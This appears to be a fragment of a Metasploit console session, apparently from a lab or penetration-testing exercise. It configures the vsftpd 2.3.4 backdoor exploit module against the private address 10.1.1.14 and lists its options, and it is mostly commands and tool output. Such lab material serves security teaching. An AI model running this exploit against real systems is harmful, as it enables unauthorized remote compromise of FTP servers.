 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.1.1.14
RHOSTS => 10.1.1.14
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.1.1.14        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT    21               yes       The target port (TCP)
KALI
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.